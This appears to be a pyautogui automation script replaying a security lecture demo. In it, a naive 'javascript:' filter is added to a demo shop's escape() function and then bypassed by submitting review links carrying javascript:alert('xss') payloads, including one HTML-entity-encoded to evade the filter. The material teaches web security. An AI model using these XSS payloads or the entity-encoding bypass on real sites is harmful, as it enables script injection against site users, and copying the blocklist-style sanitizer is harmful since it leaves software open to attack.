# Suspend Vim and rerun the previous pytest command.
pyautogui.hotkey('ctrl', 'z')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Return')

# Zoom in on Firefox's alert, then back in Vim delete the import time and sleep lines.
pyautogui.hotkey('ctrl', '+')

pyautogui.hotkey('alt', 'Tab')

pyautogui.write('fg')
pyautogui.press('Return')
pyautogui.hotkey('shift', 'v')
pyautogui.press('k')
pyautogui.press('d')

# Open shoppy/app.py and scroll down to the escape() function.
pyautogui.hotkey('ctrl', 'p')
pyautogui.write('app')
pyautogui.press('Return')
pyautogui.scroll(-3, 640, 340)
pyautogui.scroll(-3, 640, 340)
pyautogui.scroll(-3, 640, 340)
# Append .escape('javascript:', '') to escape()'s return line, save, and recall pytest in the shell.
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')

pyautogui.hotkey('shift', 'a')
pyautogui.write('.escae')

pyautogui.write("e('javascript:")

pyautogui.write("', '')")

pyautogui.press('Escape')
pyautogui.write(':w')
pyautogui.press('Return')
pyautogui.hotkey('ctrl', 'z')
pyautogui.press('Up')
pyautogui.press('Up')

# Run pytest, which fails with AttributeError: 'str' object has no attribute 'escape', then resume Vim.
pyautogui.press('Return')

pyautogui.write('fg')

pyautogui.press('Return')

# Change the chained .escape call to .replace in escape() and save app.py.
pyautogui.hotkey('shift', 'f')
pyautogui.press('j')
pyautogui.hotkey('shift', 'f')
pyautogui.press('c')
pyautogui.press('l')
pyautogui.press('l')

pyautogui.write('ciw')
pyautogui.write('replac')
pyautogui.press('Escape')
pyautogui.write(':w')
pyautogui.press('Return')

# Rerun pytest and confirm test_no_link_xss PASSED (1 passed, 2 skipped), then view Shoppy in Firefox.
pyautogui.hotkey('ctrl', 'z')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Return')

pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('0')
pyautogui.hotkey('shift', 'v')
pyautogui.press('y')

pyautogui.press('super+2')

# Start Python in the terminal and store 'javascript:alert("xss")' in s, then echo it.
pyautogui.hotkey('alt', 'Tab')
pyautogui.write('pyte')
pyautogui.press('BackSpace')
pyautogui.write('hon')
pyautogui.press('Return')
pyautogui.write("s = '")

pyautogui.write('javascript:alert("xss"')

pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')

pyautogui.hotkey('ctrl', '-')
pyautogui.write(")'")
pyautogui.press('Return')

pyautogui.write('s')
pyautogui.press('Return')

# Evaluate [ord(i) for i in s] to list each character's numeric code.
pyautogui.write('[')

pyautogui.write('ort(')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('d(')
pyautogui.press('BackSpace')
pyautogui.write('(')

pyautogui.write('i) ')

pyautogui.write('for i in ')

pyautogui.write('s]')
pyautogui.press('Return')

pyautogui.press('Up')
pyautogui.press('Left')
# Turn the comprehension into a list of '&#'+str(ord(i))+';' entity strings.
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.write('str(')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.write(')')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.write("'&#'+")
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.write("+ ' ")

pyautogui.write(";'")
pyautogui.press('End')
pyautogui.press('Return')

# Wrap the expression in ''.join(...) to produce one entity-encoded string.
pyautogui.press('Up')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('Delete')
pyautogui.press('Delete')
pyautogui.press('Delete')
pyautogui.press('Home')
pyautogui.press('Delete')
pyautogui.write("''.jon")
pyautogui.press('BackSpace')
pyautogui.write('in([')
pyautogui.press('End')
pyautogui.write(')')
pyautogui.press('Return')

# Select the full encoded output from &#106; to &#41; for copying.
pyautogui.tripleClick(557, 588)

pyautogui.click(5, 570)

pyautogui.moveTo(10, 572); pyautogui.dragTo(925, 615)
pyautogui.moveTo(745, 580); pyautogui.dragTo(714, 580)

pyautogui.moveTo(16, 570); pyautogui.dragTo(1066, 580)

pyautogui.click(31, 562)

pyautogui.moveTo(18, 572); pyautogui.dragTo(1048, 615)
pyautogui.hotkey('ctrl', 'c')

# On the 1080ti page, submit a review with a reviewer name and an encoded 'Click me' link.
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(22, 376)

pyautogui.write('Vasya')
pyautogui.press('Tab')
pyautogui.write('<a hfr')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('ref=')
pyautogui.hotkey('ctrl', 'v')
pyautogui.write('></a>')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.write('Click me')
pyautogui.press('BackSpace')
pyautogui.write('me')

pyautogui.click(122, 663)

# Follow the 'Click me' review link, then dismiss the resulting 'xss' alert.
pyautogui.scroll(-5, 385, 342)

pyautogui.click(105, 175)

pyautogui.click(690, 345)
pyautogui.click(194, 420)

# Submit a review containing <a href="javascript:alert('xss')">click me</a>.
pyautogui.write('<a hr')
pyautogui.press('BackSpace')
pyautogui.write('ref="javascript:alert(\'xss\')"')
pyautogui.write('clk')
pyautogui.press('BackSpace')
pyautogui.write('ick me</a>')

pyautogui.click(77, 655)

# Follow the plain 'click me' link, see the Not Found URL, and return to the 1080ti page.
pyautogui.scroll(5, 85, 175)

pyautogui.click(106, 496)

pyautogui.click(321, 66)

pyautogui.click(13, 67)

pyautogui.scroll(-3, 531, 277)

# Advance through the 'Watch:' playlists slide to the closing '??ВОПРОСЫ??' slide.
pyautogui.press('Right')

pyautogui.press('Right')
